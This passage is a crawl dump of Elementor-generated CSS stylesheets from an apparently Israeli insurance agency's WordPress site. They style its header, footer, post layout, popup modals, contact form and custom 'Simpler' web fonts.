					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-menu-toggle{margin:0 auto;}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu--dropdown .elementor-item, .elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Simpler", Sans-serif;font-weight:200;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-58 .elementor-element.elementor-element-4447eeff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-4447eeff{text-align:center;}.elementor-58 .elementor-element.elementor-element-4447eeff img{width:87%;max-width:100%;opacity:0.84;}.elementor-58 .elementor-element.elementor-element-508c092 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-58 .elementor-element.elementor-element-508c092, .elementor-58 .elementor-element.elementor-element-508c092 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-508c092{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-58 .elementor-element.elementor-element-508c092 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-b0d9d46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-58 .elementor-element.elementor-element-b0d9d46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-58 .elementor-element.elementor-element-b0d9d46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-58 .elementor-element.elementor-element-b0d9d46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-4dcee15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;border-radius:90px 90px 90px 90px;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon-wrapper{text-align:center;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-stacked .elementor-icon{background-color:#ff0000;color:#ffffff;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-framed .elementor-icon, .elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-default .elementor-icon{color:#ff0000;border-color:#ff0000;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-framed .elementor-icon, .elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-default .elementor-icon svg{fill:#ff0000;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon{font-size:32px;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon svg{height:32px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-2da5b48{text-align:center;}.elementor-58 .elementor-element.elementor-element-2da5b48 .elementor-heading-title{font-size:17px;font-weight:700;text-shadow:0px 0px 2px rgba(0,0,0,0.3);color:#ff0000;}.elementor-58 .elementor-element.elementor-element-f17303e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-1px;padding:8px 8px 8px 8px;z-index:998;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-shape-top .elementor-shape-fill{fill:#d30000;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-shape-top svg{width:calc(192% + 1.3px);height:34px;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-58 .elementor-element.elementor-element-de23df2{width:100%;}.elementor-58 .elementor-element.elementor-element-4d730111{width:100%;}.elementor-58 .elementor-element.elementor-element-4447eeff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-4447eeff{text-align:center;}.elementor-58 .elementor-element.elementor-element-4447eeff img{width:50%;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon-wrapper{text-align:center;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon{font-size:20px;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon svg{height:20px;}.elementor-58 .elementor-element.elementor-element-f6276a5{width:2%;}}@media(min-width:768px){.elementor-58 .elementor-element.elementor-element-de23df2{width:80%;}.elementor-58 .elementor-element.elementor-element-4d730111{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-58 .elementor-element.elementor-element-de23df2{width:80%;}.elementor-58 .elementor-element.elementor-element-4d730111{width:20%;}}/* Start custom CSS for section, class: .elementor-element-508c092 */#contact {
position:fixed;
display:flex;
z-index:999;
top:70vh;
left: 1vw;
width:70px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-62.css?ver=1769287248
body_size: 1092
content:
.elementor-62 .elementor-element.elementor-element-53480b5, .elementor-62 .elementor-element.elementor-element-53480b5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-53480b5{box-shadow:0px -2px 11px -5px rgba(0,0,0,0.5);}.elementor-62 .elementor-element.elementor-element-6f67a64{--spacer-size:10px;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-57c9fa9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-62 .elementor-element.elementor-element-57c9fa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-4fc69c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-62 .elementor-element.elementor-element-4fc69c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:400;line-height:0.1em;}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--main .elementor-item{color:#0c0c0c;fill:#0c0c0c;}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:400;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-831036d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-831036d{text-align:center;}.elementor-62 .elementor-element.elementor-element-831036d img{width:51%;}.elementor-62 .elementor-element.elementor-element-81c2144{--spacer-size:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-bb59677{font-size:13px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-14e7ab9{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-widget-container{text-align:right;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon{background-color:#ffffff;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon i{color:#000000;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon svg{fill:#000000;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon:hover i{color:#ff0000;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon:hover svg{fill:#ff0000;}.elementor-62 .elementor-element.elementor-element-05c73e9{text-align:center;font-size:11px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-a0a8700 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-62 .elementor-element.elementor-element-831036d > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-62 .elementor-element.elementor-element-0e3e83b{width:74.561%;}.elementor-62 .elementor-element.elementor-element-57c9fa9{width:17.782%;}.elementor-62 .elementor-element.elementor-element-4fc69c3{width:82.217%;}.elementor-62 .elementor-element.elementor-element-f1cd2aa{width:25.104%;}}

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-158.css?ver=1769289442
body_size: 1354
content:
.elementor-158 .elementor-element.elementor-element-9b9bdb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-158 .elementor-element.elementor-element-76594da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://accord-ins.com/wp-content/uploads/2019/03/קליד.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-158 .elementor-element.elementor-element-76594da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-158 .elementor-element.elementor-element-76594da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-158 .elementor-element.elementor-element-76594da > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-158 .elementor-element.elementor-element-76594da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-158 .elementor-element.elementor-element-2dd7dab{--spacer-size:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-158 .elementor-element.elementor-element-8f38d6c > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-158 .elementor-element.elementor-element-8f38d6c{text-align:end;}.elementor-158 .elementor-element.elementor-element-8f38d6c .elementor-heading-title{font-family:"Simpler", Sans-serif;font-size:23px;font-weight:600;color:#f7f7f7;}.elementor-158 .elementor-element.elementor-element-deb171b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-158 .elementor-element.elementor-element-deb171b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-158 .elementor-element.elementor-element-a07e115{z-index:400;}.elementor-158 .elementor-element.elementor-element-013164b{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-158 .elementor-element.elementor-element-7335d47{--spacer-size:20px;}.elementor-158 .elementor-element.elementor-element-bf92999{--spacer-size:20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-158 .elementor-element.elementor-element-b7c3bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-b7c3bce{color:#333333;font-family:"Simpler", Sans-serif;font-size:19px;font-weight:500;}.elementor-bc-flex-widget .elementor-158 .elementor-element.elementor-element-a85df22.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-158 .elementor-element.elementor-element-a85df22.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-158 .elementor-element.elementor-element-a85df22.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-158 .elementor-element.elementor-element-a85df22 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-37px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-158 .elementor-element.elementor-element-a85df22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-158 .elementor-element.elementor-element-eead04c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-eead04c img{max-width:60%;}.elementor-158 .elementor-element.elementor-element-97758b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-158 .elementor-element.elementor-element-97758b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-158 .elementor-element.elementor-element-97758b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-158 .elementor-element.elementor-element-61ba5f7{width:16.561%;}.elementor-158 .elementor-element.elementor-element-79e3b46{width:43.46%;}.elementor-158 .elementor-element.elementor-element-4ef921a{width:14.987%;}}@media(max-width:1024px){.elementor-158 .elementor-element.elementor-element-76594da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-158 .elementor-element.elementor-element-2dd7dab{--spacer-size:0px;}.elementor-158 .elementor-element.elementor-element-8f38d6c > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-158 .elementor-element.elementor-element-8f38d6c .elementor-heading-title{font-size:22px;}}@media(max-width:767px){.elementor-158 .elementor-element.elementor-element-76594da{width:100%;}.elementor-158 .elementor-element.elementor-element-76594da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-158 .elementor-element.elementor-element-2dd7dab{--spacer-size:18px;}.elementor-158 .elementor-element.elementor-element-8f38d6c > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 146px 0px 13px;}.elementor-158 .elementor-element.elementor-element-8f38d6c .elementor-heading-title{font-size:19px;}.elementor-158 .elementor-element.elementor-element-deb171b{width:100%;}.elementor-158 .elementor-element.elementor-element-deb171b > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-158 .elementor-element.elementor-element-013164b{padding:0px 15px 0px 15px;}.elementor-158 .elementor-element.elementor-element-4ef921a{width:100%;}.elementor-158 .elementor-element.elementor-element-a85df22{width:100%;}.elementor-158 .elementor-element.elementor-element-eead04c img{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-1471.css?ver=1769287248
body_size: 460
content:
.elementor-1471 .elementor-element.elementor-element-83e56f5:not(.elementor-motion-effects-element-type-background), .elementor-1471 .elementor-element.elementor-element-83e56f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://accord-ins.com/wp-content/uploads/2020/03/picture-03.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1471 .elementor-element.elementor-element-83e56f5 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1471 .elementor-element.elementor-element-83e56f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1471 .elementor-element.elementor-element-e78c92d{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1471 .elementor-element.elementor-element-8e65268{text-align:center;}.elementor-1471 .elementor-element.elementor-element-8e65268 .elementor-heading-title{font-size:32px;font-weight:700;color:#000000;}#elementor-popup-modal-1471{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1471 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1471 .dialog-close-button{display:flex;}#elementor-popup-modal-1471 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-763.css?ver=1769287248
body_size: 1596
content:
.elementor-763 .elementor-element.elementor-element-2f012dd6 > .elementor-container{max-width:563px;}.elementor-763 .elementor-element.elementor-element-2f012dd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:31px;margin-bottom:31px;padding:22% 33% 7% 0%;}.elementor-763 .elementor-element.elementor-element-2f012dd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-763 .elementor-element.elementor-element-189e4d92 > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-763 .elementor-element.elementor-element-4b3c5be4 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-4b3c5be4{text-align:center;}.elementor-763 .elementor-element.elementor-element-4b3c5be4 .elementor-heading-title{font-family:"Simpler", Sans-serif;font-size:32px;font-weight:800;text-transform:capitalize;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-7ea3e918 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-7ea3e918{text-align:center;}.elementor-763 .elementor-element.elementor-element-7ea3e918 .elementor-heading-title{font-size:25px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-763 .elementor-element.elementor-element-1431349 > .elementor-widget-container{margin:0px 0px -34px 0px;}.elementor-763 .elementor-element.elementor-element-1431349{text-align:center;font-size:18px;font-weight:800;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-763 .elementor-element.elementor-element-3de69c5 > .elementor-widget-container{margin:-16px 0px -20px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group{padding-right:calc( 8px/2 );padding-left:calc( 8px/2 );margin-bottom:4px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-form-fields-wrapper{margin-left:calc( -8px/2 );margin-right:calc( -8px/2 );margin-bottom:-4px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-field{color:#000000;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-field, .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-subgroup label{font-weight:500;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button{text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-next{background-color:#919191;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"]{background-color:#919191;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-next:hover{background-color:#ff0000;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"]:hover{background-color:#ff0000;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-message.elementor-message-success{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-message.elementor-message-danger{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-message.elementor-help-inline{color:#ff0000;}.elementor-763 .elementor-element.elementor-element-3de69c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-763 .dialog-widget-content{animation-duration:1.2s;background-image:url("https://accord-ins.com/wp-content/uploads/2019/02/now1-03.jpg");background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-763{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-763 .dialog-message{width:640px;height:422px;align-items:center;}#elementor-popup-modal-763 .dialog-close-button{display:flex;}#elementor-popup-modal-763 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-763 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-763 